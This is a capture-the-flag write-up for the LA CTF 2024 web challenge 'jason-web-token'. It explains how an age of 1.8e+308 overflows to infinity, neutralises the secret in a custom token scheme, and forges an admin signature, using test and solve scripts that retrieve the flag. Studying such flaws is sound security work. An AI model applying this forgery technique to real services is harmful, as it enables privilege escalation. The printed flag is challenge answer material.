jason-web-token
Table of Contents
Overview
- Solved by: @f0o_f0o
- Contributor: @siunam, @obeidat., @yassinebelarbi, @colonneil
- 62 solves / 471 points
- Author: r2uwu2
- Overall difficulty for me (From 1-10 stars): ★★★★★★☆☆☆☆
Background
With all this hype around jwt, I decided to implement jason web tokens to secure my OWN jason fan club site. Too bad its not in haskell. jwt.chall.lac.tf

Enumeration
Index page:

In here, we can enter username and age to get the "JASON" (JSON) Web Token (JWT):

Burp Suite HTTP history:

When we click the button "Get JASON", it'll send a POST request to /login with JSON data {"username":"<username>","age":<age>}. In the response, it sets a new cookie named token.

Then, it'll also send a GET request to /img with our token cookie.
Hmm… Not much we can do in here, let's dive into this web application's source code.
In this challenge, we can download a file:
┌[siunam♥Mercury]-(~/ctf/LA-CTF-2024/web/jason-web-token)-[2024.02.19|21:53:44(HKT)]
└> file jwt.zip
jwt.zip: Zip archive data, at least v2.0 to extract, compression method=deflate
┌[siunam♥Mercury]-(~/ctf/LA-CTF-2024/web/jason-web-token)-[2024.02.19|21:53:45(HKT)]
└> unzip jwt.zip
Archive: jwt.zip
inflating: app.py
inflating: auth.py
inflating: Dockerfile
inflating: index.html
creating: static/
inflating: static/index.css
inflating: static/aplet.png
inflating: static/index.js
inflating: static/bplet.png
After reading through the source code, we have the following findings:
app.py, GET method route /img:
from pathlib import Path
[...]
import auth
[...]
@app.get("/img")
def img(resp: Response, token: str | None = Cookie(default=None)):
userinfo, err = auth.decode_token(token)
if err:
resp.status_code = 400
return {"err": err}
if userinfo["role"] == "admin":
return {"msg": f"Your flag is {flag}", "img": "/static/bplet.png"}
return {"msg": "Enjoy this jason for your web token", "img": "/static/aplet.png"}
[...]
In here, it first decodes the token. Then, if our role is admin, we can get the flag.
So, our goal is to escalate our role to admin.
app.py, POST method route /login:
[...]
from fastapi import Cookie, FastAPI, Response
from fastapi.responses import HTMLResponse
from fastapi.staticfiles import StaticFiles
from pydantic import BaseModel
import auth
[...]
class LoginForm(BaseModel):
username: str
age: int
@app.post("/login")
def login(login: LoginForm, resp: Response):
age = login.age
username = login.username
if age < 10:
resp.status_code = 400
return {"msg": "too young! go enjoy life!"}
if 18 <= age <= 22:
resp.status_code = 400
return {"msg": "too many college hackers, no hacking pls uwu"}
is_admin = username == auth.admin.username and age == auth.admin.age
token = auth.create_token(
username=username,
age=age,
role=("admin" if is_admin else "user")
)
resp.set_cookie("token", token)
resp.status_code = 200
return {"msg": "login successful"}
[...]
When we submit the form, it checks our JSON data's age is less than 10 and between 18 and 22. If we're old enough, we can proceed.
Then, it checks our username and age is the same as the admin one. If we're not matching, it'll create a new token with our role set to user.
Hmm… Looks like the auth module plays a big part in this challenge. Let's head over there.
auth.py:
import hashlib
import json
import os
import time
secret = int.from_bytes(os.urandom(128), "big")
hash_ = lambda a: hashlib.sha256(a.encode()).hexdigest()
class admin:
username = os.environ.get("ADMIN", "admin-owo")
age = int(os.environ.get("ADMINAGE", "30"))
def create_token(**userinfo):
userinfo["timestamp"] = int(time.time())
salted_secret = (secret ^ userinfo["timestamp"]) + userinfo["age"]
data = json.dumps(userinfo)
return data.encode().hex() + "." + hash_(f"{data}:{salted_secret}")
def decode_token(token):
if not token:
return None, "invalid token: please log in"
datahex, signature = token.split(".")
data = bytes.fromhex(datahex).decode()
userinfo = json.loads(data)
salted_secret = (secret ^ userinfo["timestamp"]) + userinfo["age"]
if hash_(f"{data}:{salted_secret}") != signature:
return None, "invalid token: signature did not match data"
return userinfo, None
As you can see, this is the custom implementation of the JWT (JSON Web Token). Let's break it down!
In the admin class, on the remote instance, the username and age attribute are retrieved from the environment variables. If we're running this web application locally, the username is admin-owo and age is 30.
As for the token creation, it's this:
import hashlib
import json
import os
import time
secret = int.from_bytes(os.urandom(128), "big")
hash_ = lambda a: hashlib.sha256(a.encode()).hexdigest()
[...]
def create_token(**userinfo):
userinfo["timestamp"] = int(time.time())
salted_secret = (secret ^ userinfo["timestamp"]) + userinfo["age"]
data = json.dumps(userinfo)
return data.encode().hex() + "." + hash_(f"{data}:{salted_secret}")
[...]
In here, we can see that the timestamp is the current epoch (Unix time), the secret is generated with a random 128-byte and convert that to integer, and the age is our submitted JSON data's age.
After that, it calculates a salted_secret via $(S \oplus T) + A$, where $S$ = secret, $T$ = timestamp, $A$ = age.
Note: $\oplus$ means XOR logic operator.
Then, it converts our userinfo dictionary object into raw JSON data.
Finally, it returns the JWT. Unlike the real JWT, it only contains 2 parts: payload and signature, where the delimiter character is a full stop character (.).
In the payload, the raw JSON data is converted into hexadecimal.
In the signature, is calculated by SHA-256'ing our raw JSON data and the salted_secret. Here's the hashing data example:
<raw_JSON_data>:<salted_secret>
{"username": "foobar", "age": 123, "role": "user", "timestamp": 1708352232}:87581613465294435178517642974248673816502397055378723721284904678613317502300398352766044269005553120484577624531265948828240022420975819764485371663417572892688509681945029251830790319702677590834820899196631130233348257773374774805724104464395106585228146289340788294121393298111629224333024561255491253337
Which then calculated to 486ad4cf466e04f1fc5f65a9b6240522e6457e3a1939581a16aaaacd7858a9b8.
Hence, our expected JWT is like this:
<hexed_JSON_data_payload>.<sha256_signature>
7b22757365726e616d65223a2022666f6f626172222c2022616765223a203132332c2022726f6c65223a202275736572222c202274696d657374616d70223a20313730383335323233327d.486ad4cf466e04f1fc5f65a9b6240522e6457e3a1939581a16aaaacd7858a9b8
Hmm… How about the token decoding?
[...]
def decode_token(token):
if not token:
return None, "invalid token: please log in"
datahex, signature = token.split(".")
data = bytes.fromhex(datahex).decode()
userinfo = json.loads(data)
salted_secret = (secret ^ userinfo["timestamp"]) + userinfo["age"]
if hash_(f"{data}:{salted_secret}") != signature:
return None, "invalid token: signature did not match data"
return userinfo, None
[...]
As expected, it first split the JWT into 2 parts: payload and signature. Then in the payload, it convert the hexed JSON data back to userinfo dictionary object. After that, the salted_secret calculation is the same as the token creation.
What's difference is it checks the integrity of the signature. If the data has been modified, changed salted_secret doesn't match up to the original one.
Turns out, the salted_secret calculation method is flawed!
In mathematic, when we, human, dealing with decimal number, it's trivial to calculate some value up to x significant figures. However, computers and programs are not. For them, they're using something call "floating point arithmetic".
In Python, floating point is like this:
┌[siunam♥Mercury]-(~/ctf/LA-CTF-2024/web/penguin-login)-[2024.02.19|23:05:20(HKT)]
└> python3
[...]
>>> 0.1 + 0.2
0.30000000000000004
Note: For more details about floating point arithmetic, you can watch this YouTube video by Computerphile. (I'm suck at doing math, let alone with explaining it XD)
Now, I wonder what is the maximum floating point number in Python. To answer this, we can use the sys module:
┌[siunam♥Mercury]-(~/ctf/LA-CTF-2024/web/penguin-login)-[2024.02.19|23:05:20(HKT)]
└> python3
[...]
>>> __import__('sys').float_info.max
1.7976931348623157e+308
Woah, what's that e+308 stuff?
In scientific notation for floating point numbers, the e+x means "10 to raised to the positive $x$ power".
So, in the above floating point number, it's basically means: $1.7976931348623157 * 10^{308}$
Hmm… Now what if we exceed that maximum floating point number? Like 1.8e+308, or $1.8 * 10^{308}$
>>> 1.8e+308
inf
>>> type(1.8e+308)
<class 'float'>
What? inf?
When we exceeded the maximum floating point number, it'll just return inf, which means "infinity".
Now, if the age is infinity, how the salted_secret will be calculated?
┌[siunam♥Mercury]-(~/ctf/LA-CTF-2024/web/jason-web-token)-[2024.02.20|13:27:51(HKT)]
└> python3
[...]
>>> import hashlib
>>> import json
>>> import os
>>> import time
>>>
>>> secret = int.from_bytes(os.urandom(128), "big")
>>> hash_ = lambda a: hashlib.sha256(a.encode()).hexdigest()
>>>
>>> timestamp = 1708409176
>>> age = 1.8e+308
>>> salted_secret = (secret ^ timestamp) + age
>>> salted_secret
inf
Oh! The salted_secret will become inf!
That being said, we can forge our token role claim to admin, because the secret is no longer useful!
Exploitation
Armed with above information, we can try to put all the pieces of the puzzle back together.
Test script:
import hashlib
import json
import os
import time
class JasonWebToken:
def __init__(self, userinfo):
self.userinfo = userinfo
# self.secret = int.from_bytes(os.urandom(128), 'big')
# hardcode the secret
self.secret = 9141234535239612542115732646415394834739740025058524373858457143378589177031148816534120294714141112505806096907002630659689671621116085375889852960305769858424552001372865055125407914147834757052620537572773021594229118857174315271635420782593133647009117231906050286162348069043105546850219307788889710878
self.hash_ = lambda a: hashlib.sha256(a.encode()).hexdigest()
def createToken(self):
self.userinfo['timestamp'] = int(time.time())
saltedSecret = (self.secret ^ self.userinfo['timestamp']) + self.userinfo['age']
data = json.dumps(self.userinfo)
signature = self.hash_(f'{data}:{saltedSecret}')
print(f'[*] Secret: {self.secret}')
print(f'[*] Salted secret: {saltedSecret}')
print(f'[*] Signature: {signature}')
print(f'[*] Raw JSON data: {data}')
hexedData = data.encode().hex()
token = f'{hexedData}.{signature}'
return token
def decodeToken(self, token):
datahex, signature = token.split('.')
data = bytes.fromhex(datahex).decode()
userinfo = json.loads(data)
saltedSecret = (self.secret ^ userinfo['timestamp']) + userinfo['age']
newSignature = self.hash_(f'{data}:{saltedSecret}')
print(f'[*] User info: {userinfo}')
print(f'[*] Signature from user\'s token: {signature}')
print(f'[*] New signature: {newSignature}')
isMatchSignature = True if newSignature == signature else False
if not isMatchSignature:
print('[-] Invalid token: signature did not match data')
return
print('[+] The token\'s signature is matched to the new one!')
if __name__ == '__main__':
userinfo = {
'username': 'foobar',
'age': 123,
'role': 'user'
}
jwt = JasonWebToken(userinfo)
print('[*] Generating new token...')
token = jwt.createToken()
print(f'[+] Token: {token}\n')
print('[*] Decoding the token...')
jwt.decodeToken(token)
Generate a new token and decode it:
┌[siunam♥Mercury]-(~/ctf/LA-CTF-2024/web/jason-web-token)-[2024.02.20|14:04:08(HKT)]
└> python3 jwt_signature_generator.py
[*] Generating new token...
[*] Secret: 9141234535239612542115732646415394834739740025058524373858457143378589177031148816534120294714141112505806096907002630659689671621116085375889852960305769858424552001372865055125407914147834757052620537572773021594229118857174315271635420782593133647009117231906050286162348069043105546850219307788889710878
[*] Salted secret: 9141234535239612542115732646415394834739740025058524373858457143378589177031148816534120294714141112505806096907002630659689671621116085375889852960305769858424552001372865055125407914147834757052620537572773021594229118857174315271635420782593133647009117231906050286162348069043105546850219307790547230913
[*] Signature: 56d713d62b6d973fc28d88ba1c391961c93d45892867a5dd1c816fce5ec75d45
[*] Raw JSON data: {"username": "foobar", "age": 123, "role": "user", "timestamp": 1708409176}
[+] Token: 7b22757365726e616d65223a2022666f6f626172222c2022616765223a203132332c2022726f6c65223a202275736572222c202274696d657374616d70223a20313730383430393137367d.56d713d62b6d973fc28d88ba1c391961c93d45892867a5dd1c816fce5ec75d45
[*] Decoding the token...
[*] User info: {'username': 'foobar', 'age': 123, 'role': 'user', 'timestamp': 1708409176}
[*] Signature from user's token: 56d713d62b6d973fc28d88ba1c391961c93d45892867a5dd1c816fce5ec75d45
[*] New signature: 56d713d62b6d973fc28d88ba1c391961c93d45892867a5dd1c816fce5ec75d45
[+] The token's signature is matched to the new one!
Now, we modify something in the JSON data, and try to decode it:
if __name__ == '__main__':
userinfo = {
'username': 'foobar',
'age': 123,
'role': 'user'
}
jwt = JasonWebToken(userinfo)
# print('[*] Generating new token...')
# token = jwt.createToken()
# print(f'[+] Token: {token}\n')
userinfo = {
'username': 'blah',
'age': 123,
'role': 'admin',
'timestamp': 1708409176
}
hexedData = json.dumps(userinfo).encode().hex()
token = f'{hexedData}.56d713d62b6d973fc28d88ba1c391961c93d45892867a5dd1c816fce5ec75d45'
print('[*] Decoding the token...')
jwt.decodeToken(token)
Note: Assume the
secretis not known, we can't recalculate the signature again.
┌[siunam♥Mercury]-(~/ctf/LA-CTF-2024/web/jason-web-token)-[2024.02.20|14:14:13(HKT)]
└> python3 jwt_signature_generator.py
[*] Decoding the token...
[*] User info: {'username': 'blah', 'age': 123, 'role': 'admin', 'timestamp': 1708409176}
[*] Signature from user's token: 56d713d62b6d973fc28d88ba1c391961c93d45892867a5dd1c816fce5ec75d45
[*] New signature: b000309eda3e9f9580de535a387b351aa217cc31249d452741234ad858eb3358
[-] Invalid token: signature did not match data
As expected, the token's signature doesn't match to the new one.
But what if, change the age to 1.8e+308? Since the salted_secret will always become inf, we can recalculate the signature!
if __name__ == '__main__':
userinfo = {
'username': 'foobar',
'age': 123,
'role': 'user'
}
jwt = JasonWebToken(userinfo)
# print('[*] Generating new token...')
# token = jwt.createToken()
# print(f'[+] Token: {token}\n')
userinfo = {
'username': 'blah',
'age': 1.8e+308,
'role': 'admin',
'timestamp': 1708409176
}
saltedSecret = float('inf')
data = json.dumps(userinfo)
newSignature = jwt.hash_(f'{data}:{saltedSecret}')
hexedData = data.encode().hex()
token = f'{hexedData}.{newSignature}'
print('[*] Decoding the token...')
jwt.decodeToken(token)
┌[siunam♥Mercury]-(~/ctf/LA-CTF-2024/web/jason-web-token)-[2024.02.20|14:31:34(HKT)]
└> python3 jwt_signature_generator.py
[*] Decoding the token...
[*] User info: {'username': 'blah', 'age': inf, 'role': 'admin', 'timestamp': 1708409176}
[*] Signature from user's token: 243650229dd5a5726b747bc153d14271dee5425e358be5c94b74182667bfa6bb
[*] New signature: 243650229dd5a5726b747bc153d14271dee5425e358be5c94b74182667bfa6bb
[+] The token's signature is matched to the new one!
As you can see, our forged token's signature is now matched to the new one!!
With that said, let's modify our test script into a solve script:
import hashlib
import json
import time
import requests
import re
class JasonWebToken:
def __init__(self, baseUrl):
self.DECODE_TOKEN_ROUTE = '/img'
self.FLAG_REGEX_FORMAT = r'(lactf\{.*\})'
self.USERNAME = 'givemeflag'
self.AGE = 1.8e+308
self.ROLE = 'admin'
self.TIMESTAMP = int(time.time())
self.userinfo = {'username': self.USERNAME, 'age': self.AGE, 'role': self.ROLE, 'timestamp': self.TIMESTAMP}
self.baseUrl = baseUrl
self.hash_ = lambda a: hashlib.sha256(a.encode()).hexdigest()
def createForgedToken(self):
saltedSecret = float('inf')
data = json.dumps(self.userinfo)
signature = self.hash_(f'{data}:{saltedSecret}')
print(f'[*] Salted secret: {saltedSecret}')
print(f'[*] Signature: {signature}')
print(f'[*] Raw JSON data: {data}')
hexedData = data.encode().hex()
token = f'{hexedData}.{signature}'
return token
def sendGetFlagRequest(self, token):
header = {
'Cookie': f'token={token}'
}
response = requests.get(f'{self.baseUrl}{self.DECODE_TOKEN_ROUTE}', headers=header)
responseMsg = response.json()['msg'].strip()
matchedFlag = re.search(self.FLAG_REGEX_FORMAT, responseMsg)
if not matchedFlag:
return None
flag = matchedFlag.group(1)
return flag
def exploit(self):
print('[*] Generating new forged token...')
token = self.createForgedToken()
print(f'[+] Token: {token}\n')
flag = self.sendGetFlagRequest(token)
if not flag:
print(f'[-] The token didn\'t get forged...')
print(f'[+] The token has been forged! Here\'s the flag:\n{flag}')
if __name__ == '__main__':
baseUrl = 'https://jwt.chall.lac.tf'
jwt = JasonWebToken(baseUrl)
jwt.exploit()
┌[siunam♥Mercury]-(~/ctf/LA-CTF-2024/web/jason-web-token)-[2024.02.20|14:45:51(HKT)]
└> python3 jwt_signature_generator.py
[*] Generating new forged token...
[*] Salted secret: inf
[*] Signature: 7c9f68b0bcb85fe6a85984e709fd84429754ea771c6e3c0af28c2f13702dfd36
[*] Raw JSON data: {"username": "givemeflag", "age": Infinity, "role": "admin", "timestamp": 1708411618}
[+] Token: 7b22757365726e616d65223a2022676976656d65666c6167222c2022616765223a20496e66696e6974792c2022726f6c65223a202261646d696e222c202274696d657374616d70223a20313730383431313631387d.7c9f68b0bcb85fe6a85984e709fd84429754ea771c6e3c0af28c2f13702dfd36
[+] The token has been forged! Here's the flag:
lactf{pr3v3nt3d_th3_d0s_bu7_47_wh3_c0st}
- Flag:
lactf{pr3v3nt3d_th3_d0s_bu7_47_wh3_c0st}
Conclusion
What we've learned:
- Floating point confusion